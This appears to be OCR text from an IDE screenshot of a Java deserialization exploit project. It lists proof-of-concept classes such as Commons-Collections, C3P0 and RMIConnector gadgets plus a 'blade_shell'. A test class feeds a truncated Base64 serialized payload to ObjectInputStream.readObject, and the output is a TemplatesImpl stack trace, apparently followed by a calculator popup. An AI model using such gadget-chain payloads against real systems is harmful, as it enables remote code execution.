 Project
CCExp.java
blade_shell.java
BladeCCPoc.java
C3P0WrapperPoc.java
Test.java
TwiceReadObject ~/Downloads/Jaba/TwiceReadObject
.idea
.mvn
src
main
java
org.example
Base
Exp
blade_shell
BladeCCExp
BladeCCPoc
C3P0WrapperPoc
CBPoc
equalsBeanPoc
hashCodePoc
RMIConnectorPoc
signObjectCC3
3 import java.io.ByteArrayInputStream;
4 import java.io.ObjectInputStream;
5 import java.util.Base64;
6
7 public class Test {
8 public static void main(String[] args) throws Exception {
9 String s = "rO0ABXNyACNqYXZheC5zd2luZy5ldmVudC5FdmVudExpc3RlbmVyTGlzdLE2xn2E6tZEAwAAeH
10 byte[] decode = Base64.getDecoder().decode(s);
11 System.out.println(new String(decode));
12 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(decode);
13 new ObjectInputStream(byteArrayInputStream).readObject();
14 }
15 }
16
17
Run
Test
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 66 more
Process finished with exit code 1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =